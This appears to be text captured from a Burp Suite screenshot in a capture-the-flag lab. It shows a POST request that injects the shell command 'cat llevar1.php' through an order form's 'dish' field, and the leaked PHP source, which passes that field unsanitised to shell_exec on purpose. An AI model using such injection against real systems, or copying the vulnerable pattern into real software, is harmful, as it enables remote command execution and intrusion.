 Request
Pretty Raw Hex \n
1 POST /llevar1.php HTTP/1.1
2 Host: casapaco.thl
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Accept-Language: es-ES,es;q=0.9
6 Origin: http://casapaco.thl
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://casapaco.thl/llevar.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 name=manu&dish=cat llevar1.php
Response
Pretty Raw Hex Render \n
47 <h2>
Haz tu pedido para llevar
</h2>
48 <form action="llevar.php" method="POST" class="order-form">
49 <label for="name">
Nombre:
</label>
50 <input type="text" id="name" name="name" placeholder="Tu nombre"
required>
<br>
51 <label for="dish">
Plato:
</label>
52 <input type="text" id="dish" name="dish" placeholder="Ejemplo: Pizza"
required>
<br>
53 <button type="submit" class="btn">
Enviar Pedido
</button>
54 </form>
55
56 <?php
57 if ($_SERVER["REQUEST_METHOD"] === "POST") {
58 $name = htmlspecialchars($_POST["name"]); // Sanitizamos para evitar
errores visuales
59 $dish = $_POST["dish"]; // Intencionalmente sin sanitizar para la
vulnerabilidad
60
61 // Comando vulnerable
62 $output = shell_exec("$dish");
63
64 echo '<section class="confirmation">
';
65 echo '<h3>
Pedido confirmado
</h3>
';
66 echo "<p>
Gracias, <strong>
$name
</strong>
. Tu pedido de <strong>